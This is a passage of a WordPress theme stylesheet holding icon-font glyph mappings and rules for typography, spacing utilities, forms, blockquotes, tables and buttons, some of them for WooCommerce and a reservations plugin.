  content: '\e776'; }

/* '' */
.icon-e-cd:before {
  content: '💿'; }

/* '\1f4bf' */
.icon-e-inbox:before {
  content: '\e777'; }

/* '' */
.icon-e-install:before {
  content: '\e778'; }

/* '' */
.icon-e-globe:before {
  content: '🌎'; }

/* '\1f30e' */
.icon-e-cloud:before {
  content: '\2601'; }

/* '☁' */
.icon-e-cloud-thunder:before {
  content: '\26c8'; }

/* '⛈' */
.icon-e-flash:before {
  content: '\26a1'; }

/* '⚡' */
.icon-e-moon:before {
  content: '\263d'; }

/* '☽' */
.icon-e-flight:before {
  content: '\2708'; }

/* '✈' */
.icon-e-paper-plane:before {
  content: '\e79b'; }

/* '' */
.icon-e-leaf:before {
  content: '🍂'; }

/* '\1f342' */
.icon-e-lifebuoy:before {
  content: '\e788'; }

/* '' */
.icon-e-mouse:before {
  content: '\e789'; }

/* '' */
.icon-e-briefcase:before {
  content: '💼'; }

/* '\1f4bc' */
.icon-e-suitcase:before {
  content: '\e78e'; }

/* '' */
.icon-e-dot:before {
  content: '\e78b'; }

/* '' */
.icon-e-dot-2:before {
  content: '\e78c'; }

/* '' */
.icon-e-dot-3:before {
  content: '\e78d'; }

/* '' */
.icon-e-brush:before {
  content: '\e79a'; }

/* '' */
.icon-e-magnet:before {
  content: '\e7a1'; }

/* '' */
.icon-e-infinity:before {
  content: '\221e'; }

/* '∞' */
.icon-e-erase:before {
  content: '\232b'; }

/* '⌫' */
.icon-e-chart-pie:before {
  content: '\e751'; }

/* '' */
.icon-e-chart-line:before {
  content: '📈'; }

/* '\1f4c8' */
.icon-e-chart-bar:before {
  content: '📊'; }

/* '\1f4ca' */
.icon-e-chart-area:before {
  content: '🔾'; }

/* '\1f53e' */
.icon-e-tape:before {
  content: '\2707'; }

/* '✇' */
.icon-e-graduation-cap:before {
  content: '🎓'; }

/* '\1f393' */
.icon-e-language:before {
  content: '\e752'; }

/* '' */
.icon-e-ticket:before {
  content: '🎫'; }

/* '\1f3ab' */
.icon-e-water:before {
  content: '💦'; }

/* '\1f4a6' */
.icon-e-droplet:before {
  content: '💧'; }

/* '\1f4a7' */
.icon-e-air:before {
  content: '\e753'; }

/* '' */
.icon-e-credit-card:before {
  content: '💳'; }

/* '\1f4b3' */
.icon-e-floppy:before {
  content: '💾'; }

/* '\1f4be' */
.icon-e-clipboard:before {
  content: '📋'; }

/* '\1f4cb' */
.icon-e-megaphone:before {
  content: '📣'; }

/* '\1f4e3' */
.icon-e-database:before {
  content: '\e754'; }

/* '' */
.icon-e-drive:before {
  content: '\e755'; }

/* '' */
.icon-e-bucket:before {
  content: '\e756'; }

/* '' */
.icon-e-thermometer:before {
  content: '\e757'; }

/* '' */
.icon-e-key:before {
  content: '🔑'; }

/* '\1f511' */
.icon-e-flow-cascade:before {
  content: '\e790'; }

/* '' */
.icon-e-flow-branch:before {
  content: '\e791'; }

/* '' */
.icon-e-flow-tree:before {
  content: '\e792'; }

/* '' */
.icon-e-flow-line:before {
  content: '\e793'; }

/* '' */
.icon-e-flow-parallel:before {
  content: '\e794'; }

/* '' */
.icon-e-rocket:before {
  content: '🚀'; }

/* '\1f680' */
.icon-e-gauge:before {
  content: '\e7a2'; }

/* '' */
.icon-e-traffic-cone:before {
  content: '\e7a3'; }

/* '' */
.icon-e-cc:before {
  content: '\e7a5'; }

/* '' */
.icon-e-cc-by:before {
  content: '\e7a6'; }

/* '' */
.icon-e-cc-nc:before {
  content: '\e7a7'; }

/* '' */
.icon-e-cc-nc-eu:before {
  content: '\e7a8'; }

/* '' */
.icon-e-cc-nc-jp:before {
  content: '\e7a9'; }

/* '' */
.icon-e-cc-sa:before {
  content: '\e7aa'; }

/* '' */
.icon-e-cc-nd:before {
  content: '\e7ab'; }

/* '' */
.icon-e-cc-pd:before {
  content: '\e7ac'; }

/* '' */
.icon-e-cc-zero:before {
  content: '\e7ad'; }

/* '' */
.icon-e-cc-share:before {
  content: '\e7ae'; }

/* '' */
.icon-e-cc-remix:before {
  content: '\e7af'; }

/* '' */
.icon-e-github:before {
  content: '\f300'; }

/* '' */
.icon-e-github-circled:before {
  content: '\f301'; }

/* '' */
.icon-e-flickr:before {
  content: '\f303'; }

/* '' */
.icon-e-flickr-circled:before {
  content: '\f304'; }

/* '' */
.icon-e-vimeo:before {
  content: '\f306'; }

/* '' */
.icon-e-vimeo-circled:before {
  content: '\f307'; }

/* '' */
.icon-e-twitter:before {
  content: '\f309'; }

/* '' */
.icon-e-twitter-circled:before {
  content: '\f30a'; }

/* '' */
.icon-e-facebook:before {
  content: '\f30c'; }

/* '' */
.icon-e-facebook-circled:before {
  content: '\f30d'; }

/* '' */
.icon-e-facebook-squared:before {
  content: '\f30e'; }

/* '' */
.icon-e-gplus:before {
  content: '\f30f'; }

/* '' */
.icon-e-gplus-circled:before {
  content: '\f310'; }

/* '' */
.icon-e-pinterest:before {
  content: '\f312'; }

/* '' */
.icon-e-pinterest-circled:before {
  content: '\f313'; }

/* '' */
.icon-e-tumblr:before {
  content: '\f315'; }

/* '' */
.icon-e-tumblr-circled:before {
  content: '\f316'; }

/* '' */
.icon-e-linkedin:before {
  content: '\f318'; }

/* '' */
.icon-e-linkedin-circled:before {
  content: '\f319'; }

/* '' */
.icon-e-dribbble:before {
  content: '\f31b'; }

/* '' */
.icon-e-dribbble-circled:before {
  content: '\f31c'; }

/* '' */
.icon-e-stumbleupon:before {
  content: '\f31e'; }

/* '' */
.icon-e-stumbleupon-circled:before {
  content: '\f31f'; }

/* '' */
.icon-e-lastfm:before {
  content: '\f321'; }

/* '' */
.icon-e-lastfm-circled:before {
  content: '\f322'; }

/* '' */
.icon-e-rdio:before {
  content: '\f324'; }

/* '' */
.icon-e-rdio-circled:before {
  content: '\f325'; }

/* '' */
.icon-e-spotify:before {
  content: '\f327'; }

/* '' */
.icon-e-spotify-circled:before {
  content: '\f328'; }

/* '' */
.icon-e-qq:before {
  content: '\f32a'; }

/* '' */
.icon-e-instagram:before {
  content: '\f32d'; }

/* '' */
.icon-e-dropbox:before {
  content: '\f330'; }

/* '' */
.icon-e-evernote:before {
  content: '\f333'; }

/* '' */
.icon-e-flattr:before {
  content: '\f336'; }

/* '' */
.icon-e-skype:before {
  content: '\f339'; }

/* '' */
.icon-e-skype-circled:before {
  content: '\f33a'; }

/* '' */
.icon-e-renren:before {
  content: '\f33c'; }

/* '' */
.icon-e-sina-weibo:before {
  content: '\f33f'; }

/* '' */
.icon-e-paypal:before {
  content: '\f342'; }

/* '' */
.icon-e-picasa:before {
  content: '\f345'; }

/* '' */
.icon-e-soundcloud:before {
  content: '\f348'; }

/* '' */
.icon-e-mixi:before {
  content: '\f34b'; }

/* '' */
.icon-e-behance:before {
  content: '\f34e'; }

/* '' */
.icon-e-google-circles:before {
  content: '\f351'; }

/* '' */
.icon-e-vkontakte:before {
  content: '\f354'; }

/* '' */
.icon-e-smashing:before {
  content: '\f357'; }

/* '' */
.icon-e-sweden:before {
  content: '\f601'; }

/* '' */
.icon-e-db-shape:before {
  content: '\f600'; }

/* '' */
.icon-e-logo-db:before {
  content: '\f603'; }

/* '' */
.icon-e-tripadvisor:before {
  font-family: FontAwesome;
  content: "\f262";
  width: auto; }

.icon-e-foursquare:before {
  font-family: FontAwesome;
  content: "\f180"; }

.icon-e-yelp:before {
  font-family: FontAwesome;
  content: "\f1e9"; }

/*------------------------------------*    $IMPORTS
\*------------------------------------*/
/*------------------------------------*    $TOOLS
\*------------------------------------*/
/**
* Mixins, functions, extenders
*/
/*--------------------------------------------*               $EASINGS SHORTHANDS
\*--------------------------------------------*/
/*------------------------------------*    $BASE
\*------------------------------------*/
/**
 * Base styles, unclassed HTML elements
 */
/**
 * Ensure that a caption won't expand more than the content
 */
.alignleft {
  float: left; }

.aligncenter {
  display: block; }

.alignright {
  float: right; }

.wp-caption {
  position: relative;
  width: auto !important;
  max-width: 100%;
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }
  .wp-caption img {
    display: block; }

.wp-caption-text {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-bottom: 0 !important;
  padding: 6px 12px;
  font-size: 13px;
  text-align: center;
  color: white;
  background: rgba(0, 0, 0, 0.6); }

.gallery-item {
  position: relative; }
  .gallery-item .wp-caption-text {
    left: 6px; }
  .gallery-item .gallery-icon a {
    display: block;
    padding-bottom: 0;
    border: 0 !important; }
  .gallery-item img {
    display: block; }

.bypostauthor {
  width: auto; }

.small-link, .author__social-link {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  font-family: "Cabin", Arial, Helvetica, sans-serif;
  color: #c59d5f; }

img[width], img[height] {
  max-width: 100%;
  height: auto;
  margin: 0 auto; }

.mt1 {
  margin-top: 1rem !important;
  margin-top: 1rem !important; }

.mt2 {
  margin-top: 2rem !important;
  margin-top: 2rem !important; }

.mt3 {
  margin-top: 3rem !important;
  margin-top: 3rem !important; }

.mt4 {
  margin-top: 4rem !important;
  margin-top: 4rem !important; }

.mt-1 {
  margin-top: -1rem !important;
  margin-top: -1rem !important; }

.mt-2 {
  margin-top: -2rem !important;
  margin-top: -2rem !important; }

.mt-3 {
  margin-top: -3rem !important;
  margin-top: -3rem !important; }

.mt-4 {
  margin-top: -4rem !important;
  margin-top: -4rem !important; }

.mb1 {
  margin-bottom: 1rem !important;
  margin-bottom: 1rem !important; }

.mb2 {
  margin-bottom: 2rem !important;
  margin-bottom: 2rem !important; }

.mb3 {
  margin-bottom: 3rem !important;
  margin-bottom: 3rem !important; }

.mb4 {
  margin-bottom: 4rem !important;
  margin-bottom: 4rem !important; }

.mb-1 {
  margin-bottom: -1rem !important;
  margin-bottom: -1rem !important; }

.mb-2 {
  margin-bottom: -2rem !important;
  margin-bottom: -2rem !important; }

.mb-3 {
  margin-bottom: -3rem !important;
  margin-bottom: -3rem !important; }

.mb-4 {
  margin-bottom: -4rem !important;
  margin-bottom: -4rem !important; }

.pt1 {
  padding-top: 1rem !important;
  padding-top: 1rem !important; }

.pt2 {
  padding-top: 2rem !important;
  padding-top: 2rem !important; }

.pt3 {
  padding-top: 3rem !important;
  padding-top: 3rem !important; }

.pt4 {
  padding-top: 4rem !important;
  padding-top: 4rem !important; }

.pb1 {
  padding-bottom: 1rem !important;
  padding-bottom: 1rem !important; }

.pb2 {
  padding-bottom: 2rem !important;
  padding-bottom: 2rem !important; }

.pb3 {
  padding-bottom: 3rem !important;
  padding-bottom: 3rem !important; }

.pb4 {
  padding-bottom: 4rem !important;
  padding-bottom: 4rem !important; }

.gallery {
  margin-left: -12px !important;
  margin-bottom: -12px !important; }
  .gallery .gallery-item {
    margin-bottom: 0;
    border-left: 12px solid transparent;
    border-bottom: 12px solid transparent; }
  @media only screen and (min-width: 900px) {
    .gallery {
      margin-left: -24px !important;
      margin-bottom: -24px !important; }
      .gallery .gallery-item {
        border-left: 24px solid transparent;
        border-bottom: 24px solid transparent; } }
  .gallery .gallery-icon img {
    width: 100%;
    border: 0 !important; }
  .gallery .gallery-caption {
    padding: 0;
    margin: 0;
    line-height: 1.5; }

.home .home-hidden {
  display: none; }

.hidden {
  display: none; }

/*------------------------------------*               TYPOGRAPHY
\*------------------------------------*/
/*------------------------------------*    $FONT INCLUDES
\*------------------------------------*/
body {
  font-size: 16px;
  line-height: 1.625;
  color: #515150; }

/*------------------------------------*               HEADINGS
\*------------------------------------*/
h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6, hgroup, p {
  margin-bottom: 30px; }

h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6 {
  margin-bottom: 30px;
  font-family: "Source Sans Pro", Georgia, serif;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #262526; }

h1 {
  margin-top: 84px;
  margin-bottom: 42px;
  font-weight: 900; }

h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4 {
  margin-top: 42px;
  font-weight: 500; }

h5, h6 {
  font-weight: 400;
  letter-spacing: 0.323em; }

.article__title, .latest-comments__title, .article__title .hN, .latest-comments__title .hN, .article__title .widget_calendar caption, .widget_calendar .article__title caption, .latest-comments__title .widget_calendar caption, .widget_calendar .latest-comments__title caption, .widget__title .hN, .widget__title .widget_calendar caption, .widget_calendar .widget__title caption, .heading .hN, .widget--sidebar__title .hN, .widget--footer__title .hN, .heading .widget_calendar caption, .widget_calendar .heading caption, .widget--sidebar__title .widget_calendar caption, .widget_calendar .widget--sidebar__title caption, .widget--footer__title .widget_calendar caption, .widget_calendar .widget--footer__title caption {
  margin-top: 0; }

.heading h2, .widget--sidebar__title h2, .widget--footer__title h2, .heading .tabs__nav, .widget--sidebar__title .tabs__nav, .widget--footer__title .tabs__nav, .heading
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .heading ul, .widget--sidebar__title
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .widget--sidebar__title ul, .widget--footer__title
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .widget--footer__title ul {
  display: inline-block;
  margin-bottom: 0; }

.heading .archive__side-title, .widget--sidebar__title .archive__side-title, .widget--footer__title .archive__side-title {
  font-weight: bold;
  color: #919191; }

@media screen and (min-width: 601px) and (max-width: 999px) {
  h1, .alpha {
    font-size: 39.01px; } }

@media screen and (max-width: 600px) {
  h1, .alpha {
    font-size: 28.2px; }
  h2, .tabs__nav,
  .woocommerce-MyAccount-navigation ul, .beta, .heading .archive__side-title, .widget--sidebar__title .archive__side-title, .widget--footer__title .archive__side-title {
    font-size: 26.56px; }
  h3, .gamma, .widget_calendar caption {
    font-size: 19.92px; }
  blockquote {
    font-size: 18px; } }

@media only screen and (max-width: 899px) {
  body {
    font-size: 18px/30px; } }

/*------------------------------------*    $PARAGRAPHS
\*------------------------------------*/
.article__content p {
  margin-bottom: 24px; }

/*------------------------------------*               LINKS
\*------------------------------------*/
a, .article__content a:not([class]), .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .read-more-button {
  text-decoration: none; }
  a, .article__content a:not([class]), .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .read-more-button, a:hover, .article__content a:hover:not([class]), .btn.btn--text:hover, .btn--text.comments_add-comment:hover, .form-submit .btn--text#comment-submit:hover, .form-submit #comment-submit.read-more-button:hover, .btn--text.wpcf7-form-control.wpcf7-submit:hover, .btn--text.otreservations-submit:hover, .widget_tag_cloud a.btn--text:hover, .read-more-button:hover {
    color: #c59d5f; }

a {
  border-bottom: none; }
  a:hover {
    color: #c59d5f; }

.link--light, .meta-list a.btn, .meta-list a.comments_add-comment, .meta-list .form-submit a#comment-submit, .form-submit .meta-list a#comment-submit, .meta-list a.wpcf7-form-control.wpcf7-submit, .meta-list a.otreservations-submit, .meta-list .widget_tag_cloud a, .widget_tag_cloud .meta-list a, .meta-list a.read-more-button {
  color: #b3b3b3; }

.link--dark, .comment__author-name a {
  color: #262526; }

.link--light:hover, .meta-list a.btn:hover, .meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover, .form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover, .meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .meta-list a.read-more-button:hover, .link--dark:hover, .comment__author-name a:hover {
  color: #c59d5f; }

.article__content a:not([class]) {
  padding-bottom: 2px;
  border-bottom: 2px solid #c59d5f; }

.article__content a[href$=".jpg"], .article__content a[href$=".jpeg"], .article__content a[href$=".png"], .article__content a[href$=".gif"], .article__content a[href$=".bmp"] {
  border: 0;
  display: block;
  padding-bottom: 0; }
  .article__content a[href$=".jpg"] img, .article__content a[href$=".jpeg"] img, .article__content a[href$=".png"] img, .article__content a[href$=".gif"] img, .article__content a[href$=".bmp"] img {
    display: block; }

.link--simple a {
  border-bottom: 0; }

/*------------------------------------*               BLOCKQUOTES
\*------------------------------------*/
blockquote {
  margin: 36px 0;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.51;
  line-height: 1.5;
  text-indent: 0;
  border-left: 10px solid #c59d5f;
  color: #c59d5f;
  quotes: none; }
  @media only screen and (max-width: 899px) {
    blockquote {
      padding-left: 12px; } }
  @media only screen and (min-width: 900px) {
    blockquote {
      padding-left: 36px; } }
  blockquote cite, blockquote .testimonial__author-name {
    margin-top: 12px;
    color: #b3b3b3;
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 1.21;
    font-style: normal;
    font-weight: 400; }
    blockquote cite:before, blockquote .testimonial__author-name:before {
      content: "";
      position: relative;
      top: -5px;
      display: inline-block;
      margin: 0 10px;
      width: 20px;
      border-top: 2px solid #b3b3b3; }

/*------------------------------------*               TABLES
\*------------------------------------*/
.table--bordered, table {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429; }
  .table--bordered th, table th,
  .table--bordered td, table td {
    border: 0; }
    .table--bordered th:empty, table th:empty,
    .table--bordered td:empty, table td:empty {
      border: inherit; }

.table--striped tbody tr:nth-of-type(odd), table tbody tr:nth-of-type(odd) {
  background-color: #fcfcfc; }

/*------------------------------------*               LISTS
\*------------------------------------*/
ol {
  margin-top: 24px;
  margin-bottom: 24px; }
  ul ol, ol ol, dl ol {
    margin-left: 36px;
    margin-left: 2.25rem;
    border-left: 0;
    padding-left: 0; }
  ol li {
    margin-bottom: 6px; }
  @media only screen and (max-width: 899px) {
    ol {
      margin-left: 24px;
      margin-left: 1.5rem; } }

dt {
  font-weight: bold; }
  dd + dt {
    margin-top: 24px;
    margin-top: 1.5rem; }

dd {
  margin-left: 0; }

ol.breadcrumb {
  margin: 24px 0 12px;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  color: #919191; }
  ol.breadcrumb a {
    color: #919191; }
    ol.breadcrumb a:hover {
      color: #c59d5f; }

/*
 * Font-weight
 */
b,
strong {
  font-weight: 600; }

/*------------------------------------*    FORMS
\*------------------------------------*/
/**
 * Common form controls
 *
 * Shared size and type resets for form controls. Apply `.form-control` to any
 * of the following form controls:
 */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.form-control {
  display: block;
  vertical-align: middle;
  width: 100%;
  padding: 10px;
  padding: 0.625rem;
  border: 1px solid #d8d8d8;
  outline: 0;
  border-radius: 5px; }
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  .form-control:focus {
    outline: 1px solid #c59d5f; }
  .lt-ie9 select input, .lt-ie9
  textarea input, .lt-ie9
  input[type="text"] input, .lt-ie9
  input[type="password"] input, .lt-ie9
  input[type="datetime"] input, .lt-ie9
  input[type="datetime-local"] input, .lt-ie9
  input[type="date"] input, .lt-ie9
  input[type="month"] input, .lt-ie9
  input[type="time"] input, .lt-ie9
  input[type="week"] input, .lt-ie9
  input[type="number"] input, .lt-ie9
  input[type="email"] input, .lt-ie9
  input[type="url"] input, .lt-ie9
  input[type="search"] input, .lt-ie9
  input[type="tel"] input, .lt-ie9
  input[type="color"] input, .lt-ie9
  .form-control input {
    width: 100%;
    padding: 12px 0;
    border: 1px solid #e5e9eb;
    outline: 0; }
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input[type="text"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="datetime-local"]::-webkit-input-placeholder,
  input[type="date"]::-webkit-input-placeholder,
  input[type="month"]::-webkit-input-placeholder,
  input[type="time"]::-webkit-input-placeholder,
  input[type="week"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="color"]::-webkit-input-placeholder,
  .form-control::-webkit-input-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }
  select:-moz-placeholder,
  textarea:-moz-placeholder,
  input[type="text"]:-moz-placeholder,
  input[type="password"]:-moz-placeholder,
  input[type="datetime"]:-moz-placeholder,
  input[type="datetime-local"]:-moz-placeholder,
  input[type="date"]:-moz-placeholder,
  input[type="month"]:-moz-placeholder,
  input[type="time"]:-moz-placeholder,
  input[type="week"]:-moz-placeholder,
  input[type="number"]:-moz-placeholder,
  input[type="email"]:-moz-placeholder,
  input[type="url"]:-moz-placeholder,
  input[type="search"]:-moz-placeholder,
  input[type="tel"]:-moz-placeholder,
  input[type="color"]:-moz-placeholder,
  .form-control:-moz-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }
  select::-moz-placeholder,
  textarea::-moz-placeholder,
  input[type="text"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="datetime-local"]::-moz-placeholder,
  input[type="date"]::-moz-placeholder,
  input[type="month"]::-moz-placeholder,
  input[type="time"]::-moz-placeholder,
  input[type="week"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="color"]::-moz-placeholder,
  .form-control::-moz-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input[type="text"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="datetime-local"]:-ms-input-placeholder,
  input[type="date"]:-ms-input-placeholder,
  input[type="month"]:-ms-input-placeholder,
  input[type="time"]:-ms-input-placeholder,
  input[type="week"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="color"]:-ms-input-placeholder,
  .form-control:-ms-input-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }

/**
 * Checkboxes and radios
 *
 * Indent the labels to position radios/checkboxes as hanging controls.
 */
.radio,
.checkbox {
  display: block;
  margin-top: 6px;
  margin-bottom: 6px;
  padding-left: 12px;
  vertical-align: middle; }
  .radio label,
  .checkbox label {
    display: inline;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: 12px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -6px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 12px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 6px; }

/** 
  * Inline forms
  *
  * Make forms appear inline(-block) by adding the `.form-inline` class. Inline
  * forms begin stacked on extra small (mobile) devices and then go inline when
  * viewports reach <768px.
  *
  * Requires wrapping inputs and labels with `.form-group` for proper display of
  * default HTML form controls and our custom form controls (e.g., input groups).
  */
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0; } }

/**
 * Input groups
 */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group.col {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control {
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

/*------------------------------------*    $IMAGES
\*------------------------------------*/
/*------------------------------------*    $OBJECT
\*------------------------------------*/
/**
 * Objects and abstractions
 */
/*------------------------------------*    $BUTTONS
\*------------------------------------*/
.btn, .comments_add-comment, .form-submit #comment-submit, .wpcf7-form-control.wpcf7-submit, .otreservations-submit, .widget_tag_cloud a, .read-more-button {
  padding: 12px 30px;
  font-size: 12px;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: .2em;
  background-color: #262526;
  color: white;
  transition: all .15s;
  border-radius: 3px; }
  .btn:hover, .comments_add-comment:hover, .form-submit #comment-submit:hover, .wpcf7-form-control.wpcf7-submit:hover, .otreservations-submit:hover, .widget_tag_cloud a:hover, .read-more-button:hover {
    background-color: #c59d5f;
    color: white; }
  .btn.a, .a.comments_add-comment, .form-submit .a#comment-submit, .a.wpcf7-form-control.wpcf7-submit, .a.otreservations-submit, .widget_tag_cloud a.a, .a.read-more-button {
    border-bottom: none; }

.btn--primary, .comments_add-comment, .form-submit #comment-submit {
  background-color: #c59d5f;
  color: white; }
  .btn--primary:hover, .comments_add-comment:hover, .form-submit #comment-submit:hover {
    background-color: #262526 !important; }

.btn--secondary, .btn--tertiary, .wpcf7-form-control.wpcf7-submit, .otreservations-submit {
  color: white; }

.btn--tertiary {
  background-color: #919191; }

/*------------------------------------*    $SIZES
\*------------------------------------*/
.btn--small, .comments_add-comment {
  padding: 9px 18px; }

.btn--large {
  font-size: 16px;
  padding: 12px 2em; }

.btn--huge {
  padding: 18px 2.5em;
  font-size: 20px; }

.btn-list, .widget_tag_cloud .wp-tag-cloud {
  padding: 0;
  margin: 0 0 0 -2px;
  list-style: none; }
  .btn-list > .btn, .widget_tag_cloud .wp-tag-cloud > .btn, .btn-list > .comments_add-comment, .widget_tag_cloud .wp-tag-cloud > .comments_add-comment, .form-submit .btn-list > #comment-submit, .widget_tag_cloud .form-submit .wp-tag-cloud > #comment-submit, .form-submit .widget_tag_cloud .wp-tag-cloud > #comment-submit, .btn-list > .wpcf7-form-control.wpcf7-submit, .widget_tag_cloud .wp-tag-cloud > .wpcf7-form-control.wpcf7-submit, .btn-list > .otreservations-submit, .widget_tag_cloud .wp-tag-cloud > .otreservations-submit, .widget_tag_cloud .btn-list > a, .widget_tag_cloud .wp-tag-cloud > a, .btn-list > .read-more-button, .widget_tag_cloud .wp-tag-cloud > .read-more-button, .btn-list > li, .widget_tag_cloud .wp-tag-cloud > li, .btn-list > a, .widget_tag_cloud .wp-tag-cloud > a {
    float: left;
    margin-left: 2px;
    margin-bottom: 2px; }

.meta-list {
  margin-bottom: 12px; }
  .meta-list .btn, .meta-list .comments_add-comment, .meta-list .form-submit #comment-submit, .form-submit .meta-list #comment-submit, .meta-list .wpcf7-form-control.wpcf7-submit, .meta-list .otreservations-submit, .meta-list .widget_tag_cloud a, .widget_tag_cloud .meta-list a, .meta-list .read-more-button {
    padding: 0 6px;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 2.01;
    text-transform: uppercase;
    font-weight: normal; }
  .meta-list .list-head {
    margin-right: 12px;
    border: 1px solid transparent; }
  .meta-list a.btn, .meta-list a.comments_add-comment, .meta-list .form-submit a#comment-submit, .form-submit .meta-list a#comment-submit, .meta-list a.wpcf7-form-control.wpcf7-submit, .meta-list a.otreservations-submit, .meta-list .widget_tag_cloud a, .widget_tag_cloud .meta-list a, .meta-list a.read-more-button {
    margin-left: 0;
    border: 1px solid #d8d8d8;
    border-right: 0;
    border-radius: 0;
    background: transparent; }
    .meta-list a.btn:hover, .meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover, .form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover, .meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .meta-list a.read-more-button:hover {
      color: #c59d5f; }
  .meta-list a.btn:last-child, .meta-list a.comments_add-comment:last-child, .meta-list .form-submit a#comment-submit:last-child, .form-submit .meta-list a#comment-submit:last-child, .meta-list a.wpcf7-form-control.wpcf7-submit:last-child, .meta-list a.otreservations-submit:last-child, .meta-list .widget_tag_cloud a:last-child, .widget_tag_cloud .meta-list a:last-child, .meta-list a.read-more-button:last-child {
    border-right: 1px solid #d8d8d8; }

